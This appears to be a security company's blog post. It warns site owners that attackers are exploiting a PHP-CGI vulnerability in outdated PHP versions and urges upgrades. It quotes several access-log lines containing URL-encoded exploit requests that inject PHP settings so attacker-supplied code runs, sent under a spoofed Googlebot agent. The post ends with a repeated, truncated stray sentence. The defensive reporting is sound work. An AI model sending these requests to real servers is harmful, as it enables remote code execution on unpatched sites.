Back in May we discussed a website we cleaned up that had been hacked due the exploitation of a vulnerability in the outdated version of PHP being used on the server. The hack would have prevented if PHP had been kept up to date, but based on the fact that we have recently had numerous attempts to exploit the vulnerability there must a fair number of website still being run on vulnerable versions.
The vulnerability in question was fixed in versions 5.3.13 and 5.4.3 and only impacts CGI-based setups. The most recent releases of PHP – 5.3.28, 5.4.23, and 5.5.7 – all include security updates, so PHP should be upgraded to those versions as soon as possible.
If you are wondering what version of PHP your web host is using for your website there are a number of ways to find that out. The least technical way to do that is to contact their customer support and ask them what version of PHP in use. It would also be good to ask them what their upgrade policy is for PHP and other software powering the web server, to make sure that they properly handling that. You can sometimes find the PHP version in use in the control panel for your website or the administrative area of the website. You can also use a tool we have created that allows you to check the version of various software running the server your website is on.
An example of the requests we have been seeing recently is included below. One change from the successful hack we mentioned in the previous post is that the requests are encoded in this instance. That could be to make it harder for software attempting to filter malicious requests to detect that the requests are malicious.
209.139.209.78 – – [31/Dec/2013:23:38:21 -0500] “POST /cgi-bin/php?%2D%64+%61%6C%6C%6F%77%5F%75%72%6C%5F%69%6E%63%6C%75%64%65%3D%6F%6E+%2D%64+%73%61%66%65%5F%6D%6F%64%65%3D%6F%66%66+%2D%64+%73%75%68%6F%73%69%6E%2E%73%69%6D%75%6C%61%74%69%6F%6E%3D%6F%6E+%2D%64+%64%69%73%61%62%6C%65%5F%66%75%6E%63%74%69%6F%6E%73%3D%22%22+%2D%64+%6F%70%65%6E%5F%62%61%73%65%64%69%72%3D%6E%6F%6E%65+%2D%64+%61%75%74%6F%5F%70%72%65%70%65%6E%64%5F%66%69%6C%65%3D%70%68%70%3A%2F%2F%69%6E%70%75%74+%2D%64+%63%67%69%2E%66%6F%72%63%65%5F%72%65%64%69%72%65%63%74%3D%30+%2D%64+%63%67%69%2E%72%65%64%69%72%65%63%74%5F%73%74%61%74%75%73%5F%65%6E%76%3D%30+%2D%6E HTTP/1.1” 301 2347 “-” “Googlebot/2.1 (+http://www.googlebot.com/bot.html)”
209.139.209.78 – – [31/Dec/2013:23:38:22 -0500] “POST /cgi-bin/php5?%2D%64+%61%6C%6C%6F%77%5F%75%72%6C%5F%69%6E%63%6C%75%64%65%3D%6F%6E+%2D%64+%73%61%66%65%5F%6D%6F%64%65%3D%6F%66%66+%2D%64+%73%75%68%6F%73%69%6E%2E%73%69%6D%75%6C%61%74%69%6F%6E%3D%6F%6E+%2D%64+%64%69%73%61%62%6C%65%5F%66%75%6E%63%74%69%6F%6E%73%3D%22%22+%2D%64+%6F%70%65%6E%5F%62%61%73%65%64%69%72%3D%6E%6F%6E%65+%2D%64+%61%75%74%6F%5F%70%72%65%70%65%6E%64%5F%66%69%6C%65%3D%70%68%70%3A%2F%2F%69%6E%70%75%74+%2D%64+%63%67%69%2E%66%6F%72%63%65%5F%72%65%64%69%72%65%63%74%3D%30+%2D%64+%63%67%69%2E%72%65%64%69%72%65%63%74%5F%73%74%61%74%75%73%5F%65%6E%76%3D%30+%2D%6E HTTP/1.1” 301 2347 “-”
“Googlebot/2.1 (+http://www.googlebot.com/bot.html)”
209.139.209.78 – – [31/Dec/2013:23:38:23 -0500] “POST /cgi-bin/php-cgi?%2D%64+%61%6C%6C%6F%77%5F%75%72%6C%5F%69%6E%63%6C%75%64%65%3D%6F%6E+%2D%64+%73%61%66%65%5F%6D%6F%64%65%3D%6F%66%66+%2D%64+%73%75%68%6F%73%69%6E%2E%73%69%6D%75%6C%61%74%69%6F%6E%3D%6F%6E+%2D%64+%64%69%73%61%62%6C%65%5F%66%75%6E%63%74%69%6F%6E%73%3D%22%22+%2D%64+%6F%70%65%6E%5F%62%61%73%65%64%69%72%3D%6E%6F%6E%65+%2D%64+%61%75%74%6F%5F%70%72%65%70%65%6E%64%5F%66%69%6C%65%3D%70%68%70%3A%2F%2F%69%6E%70%75%74+%2D%64+%63%67%69%2E%66%6F%72%63%65%5F%72%65%64%69%72%65%63%74%3D%30+%2D%64+%63%67%69%2E%72%65%64%69%72%65%63%74%5F%73%74%61%74%75%73%5F%65%6E%76%3D%30+%2D%6E HTTP/1.1” 301 2347 “-” “Googlebot/2.1 (+http://www.googlebot.com/bot.html)”209.139.209.78 – – [31/Dec/2013:23:38:24 -0500] “POST /cgi-bin/php.cgi?%2D%64+%61%6C%6C%6F%77%5F%75%72%6C%5F%69%6E%63%6C%75%64%65%3D%6F%6E+%2D%64+%73%61%66%65%5F%6D%6F%64%65%3D%6F%66%66+%2D%64+%73%75%68%6F%73%69%6E%2E%73%69%6D%75%6C%61%74%69%6F%6E%3D%6F%6E+%2D%64+%64%69%73%61%62%6C%65%5F%66%75%6E%63%74%69%6F%6E%73%3D%22%22+%2D%64+%6F%70%65%6E%5F%62%61%73%65%64%69%72%3D%6E%6F%6E%65+%2D%64+%61%75%74%6F%5F%70%72%65%70%65%6E%64%5F%66%69%6C%65%3D%70%68%70%3A%2F%2F%69%6E%70%75%74+%2D%64+%63%67%69%2E%66%6F%72%63%65%5F%72%65%64%69%72%65%63%74%3D%30+%2D%64+%63%67%69%2E%72%65%64%69%72%65%63%74%5F%73%74%61%74%75%73%5F%65%6E%76%3D%30+%2D%6E HTTP/1.1” 301 2347 “-” “Googlebot/2.1(+http://www.googlebot.com/bot.html)”
209.139.209.78 – – [31/Dec/2013:23:38:24 -0500] “POST /cgi-bin/php4?%2D%64+%61%6C%6C%6F%77%5F%75%72%6C%5F%69%6E%63%6C%75%64%65%3D%6F%6E+%2D%64+%73%61%66%65%5F%6D%6F%64%65%3D%6F%66%66+%2D%64+%73%75%68%6F%73%69%6E%2E%73%69%6D%75%6C%61%74%69%6F%6E%3D%6F%6E+%2D%64+%64%69%73%61%62%6C%65%5F%66%75%6E%63%74%69%6F%6E%73%3D%22%22+%2D%64+%6F%70%65%6E%5F%62%61%73%65%64%69%72%3D%6E%6F%6E%65+%2D%64+%61%75%74%6F%5F%70%72%65%70%65%6E%64%5F%66%69%6C%65%3D%70%68%70%3A%2F%2F%69%6E%70%75%74+%2D%64+%63%67%69%2E%66%6F%72%63%65%5F%72%65%64%69%72%65%63%74%3D%30+%2D%64+%63%67%69%2E%72%65%64%69%72%65%63%74%5F%73%74%61%74%75%73%5F%65%6E%76%3D%30+%2D%6E HTTP/1.1” 301 2347 “-” “Googlebot/2.1 (+http://www.googlebot.com/bot.html)”













 The version they are using is not just a little out date. Support for Apache HTTP Server 1.3
The version they are using is not just a little out date. Support for Apache HTTP Server 1.3 